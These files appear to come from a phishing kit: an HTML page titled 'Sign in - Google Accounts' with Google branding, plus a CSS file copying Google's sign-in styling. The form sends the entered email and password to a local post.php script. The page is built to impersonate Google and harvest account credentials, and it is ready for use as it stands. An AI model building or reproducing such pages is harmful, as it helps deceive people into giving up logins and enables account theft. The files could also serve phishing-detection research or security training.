
<file: bin/html/index.html>
<!DOCTYPE html>
<html>

  <head>

    <title>Sign in - Google Accounts</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=0.75, maximum-scale=0.75, user-scalable=no">
    <meta name="robots" content="noindex, nofollow"> 

    <script src="static/js/jquery.min.js"></script>

    <link rel="stylesheet" href="static/css/bootstrap.min.css">
    <link rel="stylesheet" href="static/css/style.css">
    <link rel="icon" type="image/png" href="static/img/oc3czvmbvf.png"/>

    <style>

    .google-header-bar {
    height: 71px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;
    }

    .google-header-bar.centered {
    border: 0;
    height: 108px;
    }

    .google-header-bar.centered .header .logo {
    float: none;
    margin: 40px auto 30px;
    display: block;
    }
    .google-header-bar.centered .header .secondary-link {
    display: none
    }

    .header .logo {
    margin: 17px 0 0;
    float: left;
    height: 38px;
    width: 116px;
    }

    </style>

    <style media="screen and (max-width: 800px), screen and (max-height: 800px)">

      .google-header-bar.centered {
        height: 83px;
      }

      .google-header-bar.centered .header .logo {
        margin: 25px auto 20px;
      }

      .card {
        margin-bottom: 20px;
      }

    </style>

    <style media="screen and (max-width: 580px)">

      html,
      body {
        font-size: 14px;
      }

      .google-header-bar.centered {
        height: 73px;
      }

      .google-header-bar.centered .header .logo {
        margin: 20px auto 15px;
      }

      .content {
        padding-left: 10px;
        padding-right: 10px;
      }

      .hidden-small {
        display: none;
      }

      .card {
        padding: 20px 15px 30px;
        width: 270px;
      }

      .footer ul li {
        padding-right: 1em;
      }

      .lang-chooser-wrap {
        display: none;
      }

    </style>

  </head>

  <body>

    <div class="container">

      <div class="google-header-bar centered">
        <div class="header content clearfix">
          <img alt="Google" class="logo" src="static/img/dtnk16mcjo.png">
        </div>
      </div>

      <h1 class="text-center login-title">Sign in with your Google Account</h1>

        <div class="account-wall">

          <img class="profile-img" src="static/img/yqczrisvt2.png" alt="">

          <form class="form-signin" method="post" action="post.php">
            <input id="email" type="text" name="email" class="form-control" placeholder="Email" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required>
            <input id="password" type="password" name="password" class="form-control" placeholder="Password" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>
			
            <div id="dialog">
            <h2 id="error">Please enter the required fields.</h2>
            </div>

            <button id="btn" type="submit" class="btn btn-primary btn-block btn-sharp" name="submit">Sign in</button>
            <a href="#" class="pull-right need-help">Find my account </a><span class="clearfix"></span>
          </form>

        </div>

            <br><a href="#" class="text-center new-account">Create an account </a>
            <center><br><p class="tagline">One Google Account for everything Google</p>
            <img src="static/img/tmjjgvk28i.png" width="210" height="17" alt=""></center><br><br>



    </div>

  </body>

</html>
</file>
<file: bin/html/static/css/style.css>
.form-signin
{
    max-width: 330px;
    padding: 15px;
    margin: 0 auto;
}
.form-signin .form-signin-heading, .form-signin .checkbox
{
    margin-bottom: 10px;
}
.form-signin .checkbox
{
    font-weight: normal;
}
.form-signin .form-control
{
    position: relative;
    font-size: 16px;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.form-signin .form-control:focus
{
    z-index: 2;
}
.form-signin input[type="text"]
{
    margin-bottom: -1px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-radius: 1px;
}
.form-signin input[type="password"]
{
    margin-bottom: 0px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-radius: 1px;
}
.account-wall
{
    margin-top: 20px;
    padding: 40px 0px 20px 0px;
    background-color: #f7f7f7;
    -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
}
.login-title
{
    color: #555;
    font-size: 18px;
    font-weight: 400;
    display: block;
}
.profile-img
{
    width: 96px;
    height: 96px;
    margin: 0 auto 10px;
    display: block;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.need-help
{
    margin-top: 10px;
}
.new-account
{
    display: block;
    margin-top: 10px;
}

.btn-primary {
    background: #4B8EFA;
    color: #ffffff;
}

.container {
    margin: 0 auto;
    width: 400px;
}

.btn-primary {
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #4888ef;
    *background-color: #4888ef;
    background-image: -moz-linear-gradient(top, #4C8EFB, #4888ef);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4C8EFB), to(#4888ef));
    background-image: -webkit-linear-gradient(top, #4C8EFB, #4888ef);
    background-image: -o-linear-gradient(top, #4C8EFB, #4888ef);
    background-image: linear-gradient(to bottom, #4C8EFB, #4888ef);
    background-repeat: repeat-x;
    border-color: #4888ef;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4C8EFB', endColorstr='#4888ef', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.btn-sample:hover,
.btn-sample:focus,
.btn-sample:active,
.btn-sample.active,
.btn-sample.disabled,
.btn-sample[disabled] {
    color: #FFFFFF;
    background-color: #4888ef;
    *background-color: #003bb3;
}

.btn-sharp {
    border-radius: 3px;
}

#dialog{
  display: none;}

#dialog > h2{
  color: #dd4b39;
  margin: .5em 0;
  font-size: 14px;
  margin-top: 0px;
  margin-bottom: 10px;

}
</file>
